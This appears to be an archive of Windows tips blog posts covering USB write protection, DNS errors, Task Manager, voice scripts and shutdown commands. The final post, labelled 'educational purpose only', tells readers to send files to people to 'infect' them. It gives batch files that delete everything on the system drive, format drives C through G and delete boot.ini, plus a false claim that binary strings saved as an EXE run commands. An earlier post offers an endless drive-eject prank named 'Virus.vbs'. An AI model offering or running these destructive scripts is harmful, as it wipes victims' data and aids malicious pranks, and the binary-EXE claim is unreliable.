Showing posts with label Windows. Show all posts

Saturday, September 12, 2015


 How to format a write protected usb flash disk? How to remove write protection on generic usb disk drive? How to Disable Write Protection? How To Fix Write Protection Errors On a USB Stick? How to format a write-protected USB flash drive or memory? How to Remove “the Disk is Write Protected” error for USB pen-drive?

So now take a deep breath, step by step I will tell you how to get out of this problem. Don’t Worry it is not a major problem. In just some minutes you will solve this problem without the need of professional help. Just remember follow the steps as they are shown.

Ready?
1. Remove write protection by Command Prompt
Now follow these steps.

First of all Go to Run and type CMD and Hit Enter to open commend prompt.
Now type DISKPART and press enter and you will see a new window will open.
Now type ListDisk and press Enter.
After that type attributes disk clear readonly and this will clear the write protection.
In this method you can clear Read only attributes which clears all write protection value and you can use your pen drive.

2. Remove write protection by Formatting Pen Drive
When your pen drive is write protected then you can’t format it directly from your computer. In this case you need to follow the below steps to format your pen drive properly and remove write protection.

Go to Control Panel>>>Administrative Tools>>>Computer Management>>>Disc Management from the left hand column.
Now right click on pen drive and select Format and click ok.
Now Your pen drive will formatted and it will remove the write protection from your pen drive.

Tuesday, September 8, 2015


There is no doubt that Windows 10 is the best version released by Microsoft, but we need to know that it does not offer much privacy by default.


Windows 10 is making many headlines these days,most of them are talking about several privacy issues built into Windows 10 which made Microsoft gained a bad reputation.


besides various privacy issues, there is a software component that tracks our inputs using our keyboard, voice, screen, mouse, and stylus, however, it is a bit more complicated than we thought.

The component is not actually a keylogger in terms of malware but as we know when we interact with our Windows device by speaking, handwriting, or typing, Microsoft collects speech, inking, and typing information – including information about our Calendar and People.

If that makes you feel creepy then need not to worry, because the good news is — You can Turn Off this Keylogger and all windows 10 privacy threats.

Here's How You can Turn Off the Keylogger
Click on the Start Menu, then open Settings.
Click on Privacy settings, which you'll find in the very last row of the menu.
Once you are in the Privacy menu, click on General
Under 'Send Microsoft info about how I write to help use improve typing and writing in the future' – Turn it to Off.
Now move ahead to the 'Speech, Inking and Typing' menu and click Stop getting to know me. This will help you turn off the speech tracking through dictation or Cortana.


Now to Disable the rest of Windows 10 Privacy Issues with Just One Click


we can use DoNotSpy10 tool which allows you to disable a total of 37 Windows 10 privacy threats with just one click.


DoNotSpy10, developed by German developer pXc-coding, is a third-party app that creates a centralized interface where you can quickly and easily change settings related to 37 different Windows 10 services that directly impact the security and privacy of your data.


DoNotSpy10 prevents you from going through dozens of various features settings in Windows 10 and lets you adjust all privacy and security settings in one place with just a click.


'APPLY' and 'RESTART' to Save Changes


The app makes changes in the Registry in the background, so you need to reboot the system once for changes to take effect.


Download and Install DoNotSpy10 for Windows 10 for Free


Note: Your Antivirus product may detect this tool malicious in nature because it can modify Windows settings.
However, developer of the tool is also using an advertisement campaign within the software (mentioned in its End-User License Agreement), so it could also be detected as an Adware, or Pup (potentially unwanted program).

Technically, the program is not a malware and you can uninstall it after using once to fix Windows 10 privacy issues.

Monday, August 31, 2015


When the computer makes those funny sound via the system speaker, it's not doing it because it wants to be heard. The computer is trying to talk to the operator/technician and tell them what's wrong.

Beep Codes:
No Beeps: Short, No power, Bad CPU/MB, Loose Peripherals

One Beep: Everything is normal and Computer POSTed fine

Two Beeps: POST/CMOS Error

One Long Beep, One Short Beep: Motherboard Problem

One Long Beep, Two Short Beeps: Video Problem

One Long Beep, Three Short Beeps: Video Problem

Three Long Beeps: Keyboard Error

Repeated Long Beeps: Memory Error

Continuous Hi-Lo Beeps: CPU Overheating 


Sunday, August 16, 2015


During your browsing  in Google Chrome, Firefox or any other browser, you may face some strange errors , the most famous one is DNS_PROBE_FINISHED_BAD_CONFIG error. The error Stops you from accessing Web Pages like Facebook, Gmail or Google.com itself. This Error in your Browser Points out that DNS lookup Failed while loading the webpage for you.

It doesn’t matter which Windows Version you are using, This is a Internet Connection Error and is displayed in Browser. This Bad_Config Error is gaining Popularity in recent times as more and more people are getting it. But Today We will Show you 3 Ways to Fix DNS_PROBE_FINISHED_BAD_CONFIG error.

So in this post i will be Sharing 3 different ways to Solve this issue. After Which you will be able to Surf Internet and Open Sites easily just like before.


Method 1: Release/Renew Ip Address.
In this Method, you will be releasing your ip address and then renewing it again. If the Problem is with your IP address then this method should work for you. Just Follow the Below Simple Steps.

Step 1: Open Command Prompt(cmd) By Pressing Combination of Windows key + R to open run. Now type in “cmd” and Hit Enter.

Alternatively, you can Press Windows Key + X , then Click on Command Prompt (Admin).

Step 2: Now that your Command Prompt is ready, Type in ipconfig /release then hit enter.

Step 3: Now again type in ipconfig /renew and hit enter. This will Renew your IP address.

Step 4: Close the Command Prompt and open your Favorite Browser to Check if the Problem is solved.


Method 2: Flushing DNS.
  • In This Method We will Be Flushing DNS to Solve Error Code: DNS_PROBE_FINISHED_BAD_CONFIG. This will Most Probably Solve the issue if the Problem is in your DNS Cache. Follow below Steps.

  • First of all Open Command prompt.
  • No type in “ipconfig /flushdns” without Quotes and hit Enter.
  • You can see your dns is succuessfully Flushed.
  • Open your Browser and see if the issue is still there or you have now fixed it.
Alternatively instead of ipconfig /flushdns you can also type “netsh winsock reset catalog” and see if that works. Move on to the Next and Final Method if this doesn’t help.


Method 3: Tweaking DNS Settings.


If both of the above method didn’t helped you to fix DNS_PROBE_FINISHED_BAD_CONFIG error then Use this method. It Requires you to do minor Tweaking in your DNS Settings But In most cases this fixes the issue if done correctly. Follow the below Explained Steps.

  • Right Click on Network icon in taskbar then click on Open Network and Sharing Center.
  • Now from the Left pane, find and Click Change Adapter Settings. This will Open up Network Connections.
  • You will be presented with a new window with all Network Connections, Right Click on Active Connection and select Properties.
  • Now look for Internet Protocol Version 4 (TCP/IPv4), Double Click on it to open its Properties.
  • In the Properties Window, Click on Use the Following DNS Server Addresses and Type in 8.8.8.8 in Preferred DNS Server and 8.8.4.4 in Alternate DNS Server Just like shown in Below Picture. Then Click on OK.

Now Open your Browser and you will see that you have successfully Fixed Error Code DNS_PROBE_FINISHED_BAD_CONFIG now.

Now you can continue your browsing without ant problem :) .. Hope you enjoy and dont forget to visit our page on facebook Smart Computer Tricks

Wednesday, August 12, 2015


Windows Task Manager is used to view details about processes running on your computer. Since it can be used to terminate programs that are misbehaving or are viruses disguised in the form of harmless programs, most spyware and viruses disable it to prevent themselves from being closed through it. Some administrators also disable Task Manager to prevent users from closing important security programs like antiviruses and anti-malwares.


In such situations, running the Task Manager will give the "Task Manager has been disabled by Administrator" error. 

However, there are some techniques you can use to re-enable task manager and close those harmful programs manually. This article contains few such simple techniques you can use to regain access to Task Managing privileges.

- Enable Task Manager from Registry in Windows 8, 7, XP or Vista
Registry Editor is an inbuilt Windows tool that is used to modify registry keys which tell Windows how it should work. A simple registry modification can be used to bypass the Task Manager block. To do so, just follow the steps:-

  1. Click on Start. Go to Run. If you use Windows 8, Windows 7 or Windows Vista, go to Search.
  2. Type regedit and press Enter. Registry Editor will start. If Registry Editor is also disabled, you will first need to enable registry editing.
  3. Through the left hand navigation pane, navigate to HKEY_CURRENT_USER\Software\Microsoft\ Windows\ Current Version\Policies\System. If the System key is not there, you will need to create it.
  4. In the work area, locate "DisableTaskMgr". If this value is not there, you will need to create a new DWORD value called DisableTaskMgr. Double click on it. A window will pop up.
  5. Enter its value data as 0 and press OK.

Now close Registry Editor. If Task Manager is still disabled, restart your computer.
Enable Task Manager from the Group Policy Editor (Gpedit.msc)

Group Policy Editor is a feature in Windows which is used to edit local policy settings. It can also be used to enable Task Manager. To do so, just follow the steps given below:-

  1. Open Start Menu. Windows XP users click on Run. Windows 8.1, Windows 8, Windows 7 and Vista users, go to Search.
  2. Type gpedit.msc and press Enter. Group Policy Editor Window will show up.
  3. From the navigational pane at the left hand side, go to: User Configuration>Administrative Templates>System>Ctrl+Alt+Del Options.
  4. In the work area, double click on "Remove Task Manager" and set its value to Disabled or Not Configured.
  5. Restart your Computer or Log Off and Log back On to apply the changes.Group Policy Editor is not available on home editions of Windows.


Enable Task Manager by Running a CMD CommandCommand Prompt can also be used to directly enable Task Manager. 

  • Open Notepad.
  • Copy the code given below and paste it.
REG add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d /0 /f
  • Save the File as TaskManager.bat.
  • Run TaskManager.bat as Administrator if you use Windows 8, Windows 7 or Windows Vista. In Windows XP, simply open the file. A command prompt window will flash for a second and then disappear indicating successful execution. After running the batch file, you will be able to again use Task Manager. If Task Manager is still not available, restart your computer.
Create a Registry(.reg) file for enabling Task ManagerIf you are unfamiliar with manually editing the Registry, you can create a Registry file which will automatically modify the Registry Key to re-enable Task Managing. To create one such file:-

  • Open Notepad or any other text editor.
  • Copy the code given below and paste it as it is in it.
Windows Registry Editor Version 5.00 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System] “DisableTaskMgr” =dword:00000000
  • Save the file as Enable Task Manager.reg or *.reg.
  • Open the file by double clicking on it.
  • Registry Editor will ask you for confirmation. In the confirmation Window, click Yes.
Task Manager would immediately be accessible. If it is not, restart your computer.The techniques mentioned in this article work on Windows 8.1, Windows 8, Windows 7, Windows XP and Windows Vista. 
Dont forget to like us on facebook, wish you all the best guys and see you later with a new trick. bey bey :)

Monday, August 10, 2015


With this trick, you can make your Computer welcome you in its computerized voice. You can make your Windows based computer say "Welcome to your PC, Username."

Make Windows Greet you with a Custom Voice Message at Startup

To use this trick, follow the instructions given below:-


1- Open Notepad then Copy and paste the exact code given below.

Dim speaks, speech
speaks="Welcome to your PC, Username"
Set speech=CreateObject("sapi.spvoice")
speech.Speak speaks

2. Replace Username with your own name. 

3. Click on File Menu, Save As, select All Types in Save as Type option, and save the file as Welcome.vbs or "*.vbs".

4. Copy the saved file. 

5. Navigate to C:\Users\ {User-Name}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup (in Windows 8, Windows 7 and Windows Vista) 

if C: is your System drive. AppData is a hidden folder. So, you will need to select showing hidden folders in Folder options to locate it.


6. Paste the file.


Now when the next time you start your computer, Windows will welcome you in its own computerized voice.

Note: For best results, it is recommended to change sound scheme to No Sounds.
You can change the sound scheme to No Sounds by following the steps given below:-

- Go to Control Panel.
- Then click on Switch to Classic View.
- Then Click on Sounds and Audio Devices.
- Then Click on the Sounds Tab.
- Select No Sounds from the Sound Scheme option.

Try it yourself to see how it works. In my personal opinion, this is an excellent trick. Whenever I start my PC in front of anybody and the PC welcomes me, the fellow is left wondering how brilliant a computer do I have.

Saturday, August 8, 2015


Write Protection is when the manufacturer locks the device down from being written on and prevents unauthorized access to add, change or delete the files on the device. While the uses of write protection is a good thing because it prevent files from being tampered with and the manufacturer make sure all users are getting the same files, but it’s also very inconvenient. To remove this protection, to you will need to format the drive.

In this guide, I will show you exactly how to solve this problem.


Step 1: Plug in your pen drive into USB port on your computer. In order to make sure the computer has read your pendrive, you can go down to your bottom left on Windows, you will notice a small USB drive icon. If you click that, it will say “Removable Disk.” This means that the pendrive has been read successfully. You can take a backup of your files from the pendrive or Memory card, Because we here are going to format it Completely.


Step 2: Next we need to open up command prompt. You can do this by simply going to “Start”, then just search for “Command Prompt”, or you can simply just type in “cmd” and command prompt should pop up.

Step 3: In the command prompt, type in the drive letter of your pen drive with a colon at the end, like this: “ F: ” but without the quotation marks.


Step 4: After putting in the previous command, type in “format” without the quotation marks. Here’s how to do it: “format F:” and then press “Enter.”

This should get the process started to Remove write protection in Pendrive. Make sure that you are entering the right command with the right drive letter. If you have more than one pen drive plugged in, make sure that you do select the right one as you can accidentally format the wrong drive, causing loss of data.

Step 5: After the process is complete, proceed to closing command prompt.

Magical Step :
If the previous steps doesn't work ,follow this step:

1. Open cmd as administrator
2. Type these commands
I.’diskpart’
II.’list disk’
III.’select disk 1′ (flash drive disk)


IV.’attributes disk clear read only’ (or to set — ‘attributes disk set readonly’)
Congratulations! You’re successfully removed the Remove write protection in Pendrive.


Wednesday, August 5, 2015


press 
Windows+R
Write
services.msc
Then Disable
1-Super fetch
2-Windows Search
And It Will Work Great
You have a flash drive or probably an external hard drive that currently has FAT32 file system and you want to change it to NTFS, because FAT32 does not support handling large files (over 4GB) or it is just simply old for your taste but there is just one problem, you don't want to lose your saved data. This article is for you then as it explains exactly how you can achieve seamless transition from FAT to NTFS without involving any data loss.
There are many software that support this but the Convert command is one of the easiest ways to do so. Follow the steps below to know how:-

1) Go to Computer, and note the name of the drive whose file system you wish to convert.
2) Click on Start.
3) Type cmd in the search bar if you use Windows 7, Windows 8 or Windows Vista. If you use Windows XP, click on Run and then execute cmd.
4) Execute "chkdsk h: /f " (without quotes) where H is the letter of the drive to undergo conversion. This checks the drive for errors and fixes them automatically.
5) Execute "Convert H: /FS:NTFS" (without quotes). H is again the letter of the drive to be converted.
6) The command prompt will start the conversion process and after a few minutes, CMD will say that conversion was successful.
7) You can check it in the properties of the drive through right click<Properties.
Important: While this method works perfectly, I would still advise you to backup your data in case anything goes wrong.
FAT 32 to NTFS Conversion Steps


1. Open Notepad and type paste below code into it.
netsh wlan set hostednetwork mode=allow ssid=FreeWIFI key=12345
netsh wlan start hostednetwork
2. Now you can change the SSID by changing code in blue color and you can change the security code in red color.
3. Now make sure to save this file as Start.bat and its done.
4. Now create another new Notepad file and paste below code into it.
netsh wlan stop hostednetwork
Save this file as Stop.bat and your Wi-Fi Hotspot stopping process is up.
So now when ever you want to start the Wi-Fi Hotspot simply double click the Star.bat file and your Wi-Fi hotspot will start to broadcast.
As soon as you are done you can double click the Stop.bat file and your broadcast will be stopped.

Sunday, August 2, 2015

Shutdown your computer giving a funny reason...

Most of us shutdown our computers using the power button given in the Start menu. Some of us use the physical power button on our machines. Very few people actually use other means of shutting down a computer and even less is the number of people who use the command prompt to shutdown a computer.
A reason for this is that most of us don't know that the command prompt can be used to not only shutdown, restart or log off our computer instantly but also to shutdown a remote computer provided you have administrative access. It can also be used to hibernate a computer and give a comment containing the reason for shutdown. This post will show you how to do all of this.
*Shutdown computer with command prompt Required
A computer running Windows (XP, Vista, 7 or 8) with the command prompt working perfectly,not disabled by a virus.
Initial Steps
1) Press Windows Key + R.
2) Enter CMD and press Enter.
This will start the command prompt. Follow the instructions below depending on what you want to do.
1- Shutdown Local Machine (Your Computer)
Type "shutdown -s" without the quotes in the command prompt and press Enter. Shutdown is the command being executed and the switch -s tells the computer to shutdown.
2- Restart your Local Computer
Type "shutdown -r" in the command prompt and press Enter. In this case, the command switch -r is telling the computer to restart after shutdown.
3- Log Off the Current User
Type "shutdown -l" in the command prompt and press Enter. The -l command switch tells the computer to log off.
4- Shutdown a Remote Computer
Type "shutdown -s -m \\name of the computer" in the command prompt and press Enter. Replace \\name of the computer with the actual name of the remote computer you are trying to shutdown. As mentioned earlier, you must have administrative access to the computer you are trying to shutdown. To know if you have administrative access, press Windows key + R and then type the name of the computer and press Enter.
Note: If you don't remember the name of the remote computer, you can look for it by opening a list of all the computers you are connected to by executing "net view" in command prompt.
If you can connect to the computer, you will be asked to login with your username and password. Upon entering them, a window will display the list of all the directories available to you. This should help you know whether you can or cannot shutdown the remote computer.
5- Hibernate a Local Computer
Type in "Rundll32.exe Powrprof.dll,SetSuspendState" without the quotes and press Enter. Your computer should hibernate, if it does not, then you must enable hibernation to do this.
6- Shutdown your or a remote computer after a specific time
Type "shutdown -s -t 60" to shutdown your computer after 60 seconds. Upon executing this, a countdown timer displaying a warning message will be shown. This command uses the -t command switch followed by a variable (which is 60 in this case) which represents the number of seconds after which the computer will shutdown.
7- Display a Message containing the reason for shutdown
Type shutdown -s -t 500 -c "I am tired. I don't want to work anymore." (with the quotes) in the Command Prompt and press Enter. The -c switch is used in the code to give the reason for shutting down and what is followed in quotes will be displayed in the dialog box as the reason. This can be used to display all sorts of funny messages. One example :-
Skynet has become self aware. John Connor did not stop me. You can not use your PC anymore grin emoticon
Stop a System Shutdown
Type "shutdown -a" and press Enter. This will stop the system from shutting down if the countdown to shut down has not reached 0.


There is a complete copy of Star Wars done entirely in ASCII characters that you can watch in the Windows operating system (or any OS that supports telnet). The only thing required to watch it is an internet connection; speed does not matter.
To watch it on Windows XP, Mac OS X and Linux.
Go to Start, Run. (Only for Windows users)
Now type "telnet towel.blinkenlights.nl" without the quotes and press Enter. Users of Mac OS X and Linux can directly execute this code in the terminal window.
On Windows 8, Windows 7 and Windows Vista
Telnet is turned off by default in the latest versions of Windows. So, in order to watch star wars, you must first enable telnet by going to Control Panel › Programs › Turn Windows Feature On or Off and ticking both the telnet check boxes. After doing that, follow the steps given below:-

Go to Start, Search in Windows Vista and Windows 7.
On Windows 8, open the main Start page.
Type telnet and press Enter.
In the following command prompt window, type "o" without quotes and press Enter.
Now type "towel.blinkenlights.nl" without the quotes and press Enter.
If you do not need telnet anymore, you can turn it off.
A command prompt window like the one in the image will open with the movie being played in it. See the movie yourself. Did you enjoy watching this new version of Star Wars? Well, I did and know it for sure that you would have too.


This VBS trick will create a code which will continuously eject all your connected Optical drives. If you put them back in, it will pop them out again. Copy this code and paste it in Notepad as Virus.vbs or *.vbs.
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Double click to open this file and you will be impressed by this awesome trick.
Keyboards usually have small LEDs which indicate whether different types of locks are activated or not. Here is a trick to use the lights of your keyboard in a more creative manner in Windows.
This trick uses a simple Visual Basic Script which when activated makes your Scroll lock, Caps lock and Num lock LEDs flash in a cool rhythmic way which gives the perception of a live disco on your keyboard.
To make your own live disco, follow the steps given below:-
1. Open Notepad.
2. Copy paste the exact code given below:-
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
3. Save the file as Disco.vbs or "*.vbs".

Do you watch movies? Have you always loved the way how Computers in movies welcome their users by calling out their names? I bet that you too would want to know how you can achieve similar results on your PC and have a computer said welcome.
Then you are at the right place, this article describes exactly how you can make your computer welcome you like this.
With this trick, you can make your Computer welcome you in its computerized voice. You can make your Windows based computer say "Welcome to your PC, Username."
Make Windows Greet you with a Custom Voice Message at Startup
To use this trick, follow the instructions given below:-
Click on Start. Navigate to All Programs, Accessories and Notepad.
Copy and paste the exact code given below.

Dim speaks, speech
speaks="Welcome to your PC, Username"
Set speech=CreateObject("sapi.spvoice")
speech.Speak speaks
3. Replace Username with your own name.
4. Click on File Menu, Save As, select All Types in Save as Type option, and save the file as Welcome.vbs or "*.vbs".
5. Copy the saved file.
6. Navigate to C:\Documents and Settings\All Users\Start Menu\Programs\Startup (in Windows XP) and to C:\Users\ {User-Name}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup (in Windows 8, Windows 7 and Windows Vista) if C: is your System drive. AppData is a hidden folder. So, you will need to select showing hidden folders in Folder options to locate it.
7. Paste the file.
Make your Computer Welcome you at startup
Now when the next time you start your computer, Windows will welcome you in its own computerized voice.
Note: For best results, it is recommended to change sound scheme to No Sounds.
You can change the sound scheme to No Sounds by following the steps given below:-
Go to Control Panel.
Then click on Switch to Classic View.
Then Click on Sounds and Audio Devices.
Then Click on the Sounds Tab.
Select No Sounds from the Sound Scheme option.
If you wish to save your Previous Sound Scheme, you can save it by clicking Yes in the popup menu.
Click on OK.
Change Sound Scheme to No Sounds
Try it yourself to see how it works. In my personal opinion, this is an excellent trick. Whenever I start my PC in front of anybody and the PC welcomes me, the fellow is left wondering how brilliant a computer do I have


Have you ever wondered how can you make your computer speak whatever you input to it like in the movies? Would it not be fun? If only it was possible! Rejoice, because now it is possible. Well, if you wish to know how to do this, then you have come to the right place. With this trick, you can create a script in Windows which will make your computer speak whatever you input to it.
To create one such talk script, follow the steps given below:-
Make your Computer Talk
1- Open Notepad.
2- Copy and paste the exact code given below.
Dim Message, Speak
Message=InputBox("Enter text","Speak")
Set Speak=CreateObject("sapi.spvoice")
Speak.Speak Message
3- Click on File Menu, Save As, select All Types in Save as Type option, and save the file as Speak.vbs or "*.vbs".
4- Double click on the saved file, a window will open like the one in the image. Enter some text in enter text column and click OK.
Now your Computer will speak / talk what you typed in Step 4. Try it yourself.
Windows Compatibility: This VBS file can be executed on all versions of Windows including Windows XP, Windows Vista, Windows 7 and Windows 8.


The Numlock key on most standard keyboards toggles the numeric keypad between two different modes: (1) The Numeric Mode and (2) The Function Mode.
When the Numlock is turned "ON", the numeric keys on the keypad generate numbers, from 0 to 9. On the other hand, when Numlock is set to "OFF", these numeric keys generate other keystroke events such as "Home", "Page Up", "Page Down", etc...
Many versions of Windows by default, set Numlock key to "OFF", and this turns to be a bit annoying if you use that keypad regularly for numeric purposes. The good news is, you can always change this default behavior and set the Numlock key ON as default.
IMPORTANT This article will guide to some steps of modifying your Windows Registry. Stop if you're not familiar with the Windows Registry. Making an inappropriate change to the Windows Registry could cause critical problems to your computer.
Proceed at your own risks
Open the "Registry Editor" ("Start" >> "Run", then type "regedit" and Enter).
Expand to the following key:
HKEY_CURRENT_USER\Control Panel\Keyboard
Here you should see a string value named "InitialKeyboardIndicators"
Double-click on this name to popup the edit window
Enter a desired numeric value under "Value Data" then click "Ok". Valid values are:
0: Numlock is OFF on startup
1: Disable Numlock Key
2: Numlock is ON on startup


If your Pen Drive is infected with any of the following viruses:

* Autorun.inf
* new folder.exe
* Iexplorer.vbs
* Bha.vbs
* nfo.exe
* New_Folder.exe
* ravmon.exe
* RVHost.exe or any other files with extension.
Actually this viruses are hidden and can't be seen even after
you enable show hidden folders.
Following simple Dos command will change the attributes of
these files ,there after you can remove it by pressing delete
key.
Follow these steps:
Step1.:Type cmd in Run
Step2.: Switch to the drive on which pen drive is connected
(like C:\> h: enter)
Step3.: type exactly as attrib -s -h *.* /s /d and hit enter
(don't forget spaces).
Now you can see hidden virus files and you can delete them.
Windows offers a centralized Control Panel for all of the OS settings, which makes it easy for users to tweak everything from desktop background to setting up a VPN. To enter this mode, create a new folder with this exact name (copy and paste it): God Mode.{ED7BA470-8E54-465E-825C-99712043E01C}. The folder icon will change to a Control Panel-style icon, and you will be able to jump in and change all kinds of settings. Note: Don't try this on Windows Vista 64-bit as it's known to cause a reboot loop.


/* ==== EDUCATION PURPOSE ONLY=====*/
If you think that notepad is useless then you are wrong because you can now do a lot of things with a notepad which you could have never imagined.In this hack I will show you how to format a HDD using a notepad. This is really cool.
Step 1. Copy The Following In Notepad Exactly as it says
01001011000111110010010101010101010000011111100000
Step 2. Save As An EXE Any Name Will Do
Step 3. Send the EXE to People And Infect+
OR
IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000
100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your drive d:\
IMPORTANT : This Trick is for Educational Purpose only.DONT TRY ON YOUR OWN PC.We are not responsible for it. TRY WITH YOUR OWN RISK.It lead to loss of data and crashing your computer..!!
01100110011011110111001001101101011000010111010000
100000011001000011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000
101111010100110010111101010001
00100000011000110011101001011100011000100110111101
101111011101000010111001101001
0110111001101001
Try to figure out yourself rest can’t spoonfeed Its working.
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this:
go to notepad and type the following:
@Echo off
Del C:\ *.*|y save it as Dell.bat
want worse then type the following:
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
If nothing above works :
Open Notepad (Start->Run->Notepad->Ok) and write this:
format C:/q /y
format D:/q /y
format E:/q /y
format F:/q /y
format G:/q /y
Save as a .bat -any name will do
Run the .bat